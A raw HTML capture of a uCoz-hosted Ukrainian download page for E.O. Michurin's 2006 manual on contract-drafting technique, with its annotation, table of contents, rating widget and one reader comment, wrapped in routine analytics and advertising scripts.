

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://the-law.at.ua/load/juridichna_literatura/dilovodstvo/michurin_e_o_tekhnika_skladannja_dogovoriv_naukovo_praktichnij_posibnik_serija_praktika_i_zakon_kharkiv_jursvit_2006_536_s/36-1-0-162
body_size: 14430
content:
<html><head>
<script type="text/javascript" src="/?WHRkOgB%219gKgVZqNkGyPGlv3NUQQ6w2nY%21Tc8EVml47Bsu3jw4MJJRlWF7TU4DnTBlF%21r7hXf9yVDJZbvrRCQkmjyO8JpU97dmQPFvzT7mYteXCNt95P4cJN3%5ENfqt73b4Fp7B6R6jVQuUkVXtlISiEE8L1S8OMN57fF6OgntXjt4wxlHabufl6WdyBA%21CUKHsk2vKq%3B6%21BcE2e9zmglhti%3BD%3Boo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>

<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Мічурін Є.О. Техніка складання договорів. Науково-практичний посібник. Серія « Практика і закон» – Харків: Юрсвіт, 2006. – 536 с. - Діловодство &lt;!--if(Підручники та посібники)--&gt;- Підручники та посібники&lt;!--endif--&gt; - Юридична література - Юридична література безкоштовно(реферати,курсові)</title>

<link type="text/css" rel="StyleSheet" href="/_st/my.css" />



	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s741.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.398713304713002"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"language":"ru","site":{"host":"the-law.at.ua","id":"2the-law","domain":null},"module":"load","uLightboxType":1,"sign":{"7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5255":"Помощник","7254":"Изменить размер","5458":"Следующий","7252":"Предыдущий","7287":"Перейти на страницу с фотографией.","3125":"Закрыть","7253":"Начать слайд-шоу"},"country":"US","layerType":1,"ssid":"653773342271554646203"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"facebook":{"width":950,"height":520},"ok":{"width":710,"height":390},"yandex":{"width":870,"height":515},"google":{"height":600,"width":700},"vkontakte":{"height":400,"width":790}};
			var ref = escape(location.protocol + '//' + ('the-law.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head><body>
 

 
<div id="utbr8214" rel="s741"></div>
<div id="contanier">
 <div id="centerBlock">
 <table width="900" align="center" border="0" cellpadding="10" cellspacing="0">
 <tbody><tr>
 <td class="navBar"><a href="http://the-law.at.ua/"><!--<s5176>-->Головна<!--</s>--></a><!--%IFEL2%0%&gt; | &lt;a href="/register"&gt;&lt;!&lt;s3089&gt;&gt;Реєстрація&lt;!&lt;/s&gt;&gt;&lt;/a&gt;&lt;!%IFEN2%0%--> <!--%IFEL4%0%&gt; | &lt;a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"&gt;&lt;!&lt;s3087&gt;&gt;Вхід&lt;!&lt;/s&gt;&gt;&lt;/a&gt;&lt;!%IFEN4%0%--> | <a href="https://the-law.at.ua/load/rss/">RSS</a></td>
 <td class="dataBar">Среда, 21.01.2026, 21:25</td>
 </tr>
 <tr><td colspan="2" class="logoBlock"><h1><!-- <logo> --> <!-- </logo> --></h1></td></tr>
 <tr>
 <td style="padding: 20px 10px 20px 20px;" valign="top"><h1 align="center"><span style="font-size: 18pt; color: rgb(255, 0, 0);" class="xml-text">

</span></h1><h1>Юридична література<br></h1><br><table width="100%" border="0" cellpadding="0" cellspacing="0">
<tbody><tr>
 




 

 
<td width="80%"><a href="http://the-law.at.ua/">Головна</a> » <a href="/load/">Файли</a> » <a href="/load/juridichna_literatura/41">Підручники та посібники</a> » <a href="/load/juridichna_literatura/dilovodstvo/36">Діловодство</a></td>
<td style="white-space: nowrap;" align="right">[ <a href=""><strong><span style="color: rgb(255, 0, 0);">Додати матеріал</span></strong></a> ]</td>
</tr>
</tbody></table>
<hr>
 <br>
 
 
 
<div class="eTitle" style="padding-bottom: 3px;"><div style="float: right;"></div>Мічурін Є.О. Техніка складання договорів. Науково-практичний посібник. Серія « Практика і закон» – Харків: Юрсвіт, 2006. – 536 с. </div>
<table class="eBlock" width="100%" border="0" cellpadding="2" cellspacing="0">
<tbody><tr><td width="85%">&nbsp;&nbsp;<a href="/load/0-0-0-162-20"><img src="//the-law.at.ua/download.gif" alt="" width="200" height="200"></a> <span style="color: rgb(255, 0, 0);"><strong><span style="font-size: 14pt;">(407.4 Kb)</span></strong></span></td><td style="font-size: 7pt; white-space: nowrap;" align="right">

 
 <table style="border-collapse: collapse; width: 300px; border: 2px solid black; background: url(&quot;/414_sejnowskiscience.jpg&quot;) repeat scroll left top rgb(135, 206, 250);" width="" align=""><tbody><tr></tr><tr><td style="border: 2px solid black;"><div><span style="text-decoration: underline;">Метки: </span><a href="/load/juridichna_literatura/dilovodstvo/michurin_e_o_tekhnika_skladannja_dogovoriv_naukovo_praktichnij_posibnik_serija_praktika_i_zakon_kharkiv_jursvit_2006_536_s/36-1-0-162">Скачать Мічурін Є.О. Техніка складання договорів. Науково-практичний посібник. Серія « Практика і закон» – Харків: Юрсвіт, 2006. – 536 с.</a><a href="//atomine.ucoz.ru//load/juridichna_literatura/dilovodstvo/michurin_e_o_tekhnika_skladannja_dogovoriv_naukovo_praktichnij_posibnik_serija_praktika_i_zakon_kharkiv_jursvit_2006_536_s/36-1-0-162">&nbsp; </a><a href="/load/juridichna_literatura/dilovodstvo/michurin_e_o_tekhnika_skladannja_dogovoriv_naukovo_praktichnij_posibnik_serija_praktika_i_zakon_kharkiv_jursvit_2006_536_s/36-1-0-162">бесплатно</a> | <a href="/load/juridichna_literatura/dilovodstvo/michurin_e_o_tekhnika_skladannja_dogovoriv_naukovo_praktichnij_posibnik_serija_praktika_i_zakon_kharkiv_jursvit_2006_536_s/36-1-0-162">Мічурін Є.О. Техніка складання договорів. Науково-практичний посібник. Серія « Практика і закон» – Харків: Юрсвіт, 2006. – 536 с. </a><a href="/load/juridichna_literatura/dilovodstvo/michurin_e_o_tekhnika_skladannja_dogovoriv_naukovo_praktichnij_posibnik_serija_praktika_i_zakon_kharkiv_jursvit_2006_536_s/36-1-0-162">завантажити безкоштовно</a> |<a href="/load/juridichna_literatura/dilovodstvo/michurin_e_o_tekhnika_skladannja_dogovoriv_naukovo_praktichnij_posibnik_serija_praktika_i_zakon_kharkiv_jursvit_2006_536_s/36-1-0-162">Мічурін Є.О. Техніка складання договорів. Науково-практичний посібник. Серія « Практика і закон» – Харків: Юрсвіт, 2006. – 536 с.</a> <a href="..//load/juridichna_literatura/dilovodstvo/michurin_e_o_tekhnika_skladannja_dogovoriv_naukovo_praktichnij_posibnik_serija_praktika_i_zakon_kharkiv_jursvit_2006_536_s/36-1-0-162">Скачать </a>|&nbsp;<a href="/load/juridichna_literatura/dilovodstvo/michurin_e_o_tekhnika_skladannja_dogovoriv_naukovo_praktichnij_posibnik_serija_praktika_i_zakon_kharkiv_jursvit_2006_536_s/36-1-0-162"> Мічурін Є.О. Техніка складання договорів. Науково-практичний посібник. Серія « Практика і закон» – Харків: Юрсвіт, 2006. – 536 с.</a> <a href="/load/juridichna_literatura/dilovodstvo/michurin_e_o_tekhnika_skladannja_dogovoriv_naukovo_praktichnij_posibnik_serija_praktika_i_zakon_kharkiv_jursvit_2006_536_s/36-1-0-162">Скачать безкоштовно</a>|&nbsp;<a href="/load/juridichna_literatura/dilovodstvo/michurin_e_o_tekhnika_skladannja_dogovoriv_naukovo_praktichnij_posibnik_serija_praktika_i_zakon_kharkiv_jursvit_2006_536_s/36-1-0-162">Мічурін Є.О. Техніка складання договорів. Науково-практичний посібник. Серія « Практика і закон» – Харків: Юрсвіт, 2006. – 536 с.</a> <a href="/load/juridichna_literatura/dilovodstvo/michurin_e_o_tekhnika_skladannja_dogovoriv_naukovo_praktichnij_posibnik_serija_praktika_i_zakon_kharkiv_jursvit_2006_536_s/36-1-0-162"> шпаргалки</a>| <span style="text-decoration: underline;"></span> </div></td></tr></tbody></table></td></tr>
 <tr><td></td></tr>
<tr><td class="eText" colspan="2"><p>
<noindex>
<!-- MComposite Start -->
<div id="MarketGidComposite29442"><center><a id="mg_add29442" href="http://usr.marketgid.com/demo/goods/" target="_blank">Добавить свое объявление</a><br><a href="http://marketgid.com" target="_blank">Загрузка...</a>
</center></div>
<!-- MComposite End -->
</noindex>
<div id="nativeroll_video_cont" style="display:none;"></div>У посібнику розкриваються питання створення договору як юридичного документа. Наводяться правила юридичної техніки складання договорів. Проаналізовано існуючі підходи до побудови текстів договорів, дано практичні рекомендації щодо їх застосування. Приділено увагу нормативним вимогам, що стосуються текстового наповнення договору як юридичного документа. Для юристів-фахівців, студентів, викладачів юридичних вузів, підприємців, усіх тих, хто цікавиться питаннями договірного права та юридичної техніки (в аспекті техніки складання договорів). <br><br>Зміст<br>Анотація<br>Вступ<br>Розділ І. Загальні положення про договори 
та юридичну техніку їх складання&nbsp;<br>1.1. Техніка складання договорів як
 частина юридичної техніки&nbsp;<br>1.2. Вплив законодавства на зміст 
договору як юридичного документа&nbsp;<br>1.3. Види договорів&nbsp;<br>1.4. 
Загальні правила техніки складання договорів&nbsp;<br>1.5. Договірні умови&nbsp;<br>1.6.
 Структура договору як юридичного документа.&nbsp;<br>1.7. Закріплення в 
договорі факту передання речі, результатів робіт, підтвердження наданих 
послуг&nbsp;<br>1.8. Особливості укладення договору представником.&nbsp;<br>1.9. 
Вимоги, додержання яких є необхідним для чинності договору. Недійсні 
договори&nbsp;<br><br>Розділ ІІ. Особливості складання окремих договорів&nbsp;<br>2.1.
 Договори між громадянами&nbsp;<br>2.2. Договори, що нотаріально 
посвідчуються&nbsp;<br>2.3. Підприємницькі (господарські) договори&nbsp;<br><br>Розділ
 ІІІ. Зразки договорів&nbsp;<br>3.1. Зразки договорів між громадянами 
(купівля-продаж, послуги тощо)&nbsp;<br>3.1.1. Купівля-продаж<br>3.1.2. Найм 
(Оренда)<br>3.1.5. Послуги<br>Типовий договір про надання послуг з 
утримання будинків і споруд та прибудинкових територій<br>Типова угода 
про встановлення населенню побутових лічильників газу вітчизняного 
виробництва на умовах розстрочення&nbsp;<br>Зразок договору про надання 
індивідуальних освітніх послуг (репетиторство)<br>Типовий договір 
обов'язкового страхування цивільної відповідальності громадян України, 
що мають у власності чи іншому законному володінні зброю, за шкоду, яка 
може бути заподіяна третій особі або її майну внаслідок володіння, 
зберігання чи використання цієї зброї<br>Типовий договір обов 'язкового 
страхування відповідальності власників собак за шкоду, яка може бути<br>3.1.4.
 Позика<br>Зразок розписки на підтвердження укладення безпроцентного 
договору позики в грошах без встановлення строку<br>Зразок розписки на 
підтвердження укладення договору позики щодо речі, яка визначна родовими
 ознаками (борошна), на певний строк&nbsp;<br>3.1.5. Розпоряджання майновими 
правами інтелектуальної власності.<br>Зразок ліцензійного договору<br>3.2.
 Зразки підприємницьких договорів (управління майном, забезпечення 
виконання зобов'язань тощо)&nbsp;<br>3.2.1. Встановлення речових прав на чуже
 майно.<br>Зразок договору про встановлення безоплатного сервітуту щодо 
житла з визначенням строку&nbsp;<br>Зразок договору про встановлення 
відплатного сервітуту для проходу та проїзду по чужій земельній ділянці 
без визначення строку<br>Зразок договору про встановлення емфітевзису на
 невизначений строк&nbsp;<br>Зразок договору про встановлення суперфіцію на 
невизначений строк&nbsp;<br>3.2.2. Забезпечення виконання зобов’язань.<br>Зразок
 іпотечного договору<br>3.2.5. Договори про передачу майна у власність.<br>Зразок
 договору купівлі-продажу садиби<br>Зразок договору довічного утримання 
(догляду)<br>3.2.4. Управління майном.<br>Зразок договору управління 
майном<br>3.3. Зразки підприємницьких договорів (договори про надання 
послуг, комерційна концесія тощо)<br>3.3.1. Переддоговірні документи.<br>Зразок
 протоколу про наміри укласти договір<br>Зразок попереднього договору<br>3.3.2.
 Укладення, зміна, доповнення, розірвання договору.<br>Пропозиція 
вчинити договір (оферта), що оформлена у<br>вигляді гарантійного листа<br>Відповідь
 на пропозицію вчинити договір із згодою вчинити договір на 
запропонованих умовах (акцепт), що оформлена у вигляді гарантійного 
листа<br>Відповідь на пропозицію вчинити договір на інших, ніж було 
запропоновано, умовах (нова оферта), що оформлена у вигляді гарантійного
 листа<br>Інші юридичні документи, що підтверджують наміри чи укладення,
 зміну, розірвання підприємницького договору<br>Зразок протоколу 
розбіжностей<br>Зразок протоколу узгодження розбіжностей&nbsp;<br>Додаткова 
угода про зміну та доповнення договору<br>Додаткова угода про розірвання
 договору<br>Зразок договору відступлення права вимоги (цесія)<br>Зразок
 повідомлення боржника про цесію<br>Зразок договору про переведення 
боргу<br>Зразок заяви про згоду на переведення боргу<br>3.3.4. 
За6езпечення виконання зобов’язань<br>Зразок договору гарантії<br>3.3.5.
 Договори про перехід майна у власність<br>Зразок примірного договору 
купівлі-продажу цілісного майнового комплексу, що підлягає продажу за 
конкурсом<br>Зразок примірного договору купівлі-продажу цілісного 
майнового комплексу, що підлягає продажу на аукціоні<br>3.3.6. Договори 
про перехід майна у тимчасове користування<br>Типовий договір оренди 
індивідуально визначеного (нерухомого або іншого) майна, що належить до 
державної власності<br>Примірний договір про відшкодування витрат 
балансоутримувача на утримання орендованого нерухомого майна та надання 
комунальних послуг орендарю<br>Зразок договору найму будівлі на строк до
 одного року&nbsp;<br>Зразок акта передання-приймання будівлі у найм<br>Зразок
 акту приймання-передання будівлі з найму<br>3.3.7. Договори про надання
 послуг<br>Примірний договір про перевезення вантажів автомобільним 
транспортом у місцевому та міжміському сполученні<br>3.3.8. Комерційна 
концесія<br>Зразок договору комерційної концесії<br>Список літератури<br>Бібліографія
 друкованих робіт Є.О.Мічуріна
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	

</p><p><span style="font-size: 18pt;"><span style="color: rgb(255, 0, 0);"><br></span></span></p></td></tr>
<tr><td class="eDetails1" colspan="2"><div style="float: right;">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/load`, data:{ a:65, id, mark, mod:'load', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating162" class="uStarRating162 u-star-rating-12" title="Рейтинг: 3.0/6">
			<li id="uCurStarRating162" class="u-current-rating uCurStarRating162" style="width:60%;"></li><li class="u-star-li-162"><a href="javascript:;" onclick="ustarrating('162', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-162"><a href="javascript:;" onclick="ustarrating('162', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-162"><a href="javascript:;" onclick="ustarrating('162', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-162"><a href="javascript:;" onclick="ustarrating('162', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-162"><a href="javascript:;" onclick="ustarrating('162', 5)" class="u-five-stars">5</a></li></ul></div>
Категорія: <a href="/load/juridichna_literatura/dilovodstvo/36">Діловодство</a> | Додав: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">The-law</a>
 | <br></td></tr>
<tr><td class="eDetails2" colspan="2"><p>Переглядів: <b>19477</b> | Завантажень: <b>2919</b>
| Коментарі: <b>3</b>&nbsp;
 
&nbsp;
 
 

 
 <b><span><br></span></b></p></td></tr>
</tbody></table>
 
 
 
 <div align="right">
 </div>



<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td width="60%" height="25">Всього коментарів: <b>1</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2">
			<div class="com-order-block">
				<label class="com-order-wrap">
					<span class="com-order-title">Порядок вывода комментариев:</span>
					<select class="com-order-select">
						<option value="" selected="selected">По умолчанию</option>
						<option value="desc" >Сначала новые</option>
						<option value="asc" >Сначала старые</option>
					</select>
				</label>
			</div>

			<script>
				setTimeout(function() {
					$('.com-order-select').change(function() {
						var elem = $(this);
						var oldValue = ( /2the-lawcomOrder=(asc|desc)/.exec(document.cookie) || {} )[1] || '';
						var newValue = elem.val();
						console.log(oldValue, newValue);

						if (newValue == oldValue) return;

						document.cookie = '2the-lawcomOrder=' + encodeURIComponent(newValue) + '; path=/; expires=' + (new Date((new Date).getTime() + 1000*60*60*24*365)).toGMTString();
						window.console && console.info && console.info('comment order changed: "' + oldValue + '" >> "' + newValue + '"');
						// elem.parents('.com-order-wrap').eq(0).find('.com-order-apply').fadeIn().removeClass('com-order-apply-hidden').addClass('com-order-apply-visible');
						newValue = newValue || 'default';

						location.search = location.search
							? /[?&]comments_order=([^&]*)/.test(location.search)
								? location.search.replace(/comments_order=([^&]*)/, 'comments_order=' + newValue)
								: location.search + '&comments_order=' + newValue
							: '?comments_order=' + newValue;
					});
				}, 100);
			</script>
		<script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"><div class="comEnt report-spam-target " id="comEnt217" style=" "><table border="0" cellpadding="0" cellspacing="0" width="100%" class="cBlock1">
<tr><td style="padding:3px;">
	<script type="application/ld+json">{
   "@context" : "https://schema.org",
   "@type" : "Review",
   "author" : {
      "@type" : "Person",
      "name" : "Андрей"
   },
   "datePublished" : "2012-01-10",
   "itemReviewed" : {
      "@type" : "CreativeWork",
      "name" : "Мічурін Є.О. Техніка складання договорів. Науково-практичний посібник. Серія « Практика і закон» – Харків: Юрсвіт, 2006. – 536 с."
   },
   "name" : "Мічурін Є.О. Техніка складання договорів. Науково-практичний посібник. Серія « Практика і закон» – Харків: Юрсвіт, 2006. – 536 с.",
   "reviewBody" : "Спасибо большое!!!"
}
</script>
	<div class="flex-justify-between">
		<div class="cTop" >
			
				
			

			<a href="#ent217" onclick="if (window['comEnt217']) { window['comEnt217'].scrollIntoView({ block:'center', behavior:'smooth' }); return false; }" name="ent217"><b>1</b></a>
			
			<span><b>Андрей</b></span>
			
			&nbsp;
			<span itemprop="datePublished" content="10.01.2012 14:54" style="font-size:7pt;unicode-bidi:embed;">(10.01.2012 14:54)</span>
			
		</div>
		<div style="font-size:11px;">
			
				<img alt="" src="/.s/img/icon/thumbu2_.png" title="Хороший пост" style="margin: 0 4px;opacity: .5;">
				<span>
					<span class="u-rate-wrapper">0</span>
				</span>
				<img alt="" src="/.s/img/icon/thumbd2_.png" title="Плохой пост" style="margin: 0 4px;opacity: .5;">
			
			
		</div>
	</div>
	<div itemprop="reviewBody" class="cMessage" style="clear:both;padding:2px 0;">
		
		Спасибо большое!!!
	</div>
	
	
</td></tr></table><br />

</div><div style="width:auto;*width:100%;margin-left:20px;" id="appEntry217"><b></b></div></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</tbody></table><p>&nbsp;


<span style="font-size: 18pt; color: rgb(255, 0, 0);" class="xml-text"></span></p></td>
 <td valign="top" width="250">
 <!-- <sblock_menu> -->

 <table class="boxTable" border="0" cellpadding="0" cellspacing="0"><tbody><tr><td><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Головна</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load"><span>Література</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://the-law.at.ua/search/"><span>Пошук</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://the-law.at.ua/blog"><span>Блог</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!--U1CLEFTER1Z--><!-- <block2> -->

<table class="boxTable" border="0" cellpadding="0" cellspacing="0"><tbody><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/load/juridichna_literatura/teorija_derzhavi_i_prava/2" class="catName">Теорія держави і права</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid9">
						<a href="/load/juridichna_literatura/istorija_derzhavi_i_prava_zarubizhnikh_krajin/9" class="catName">Історія держави і права</a>  <span class="catNumData" style="unicode-bidi:embed;">[10]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/load/juridichna_literatura/agrarne_pravo_ukrajini/7" class="catName">Аграрне право України</a>  <span class="catNumData" style="unicode-bidi:embed;">[9]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
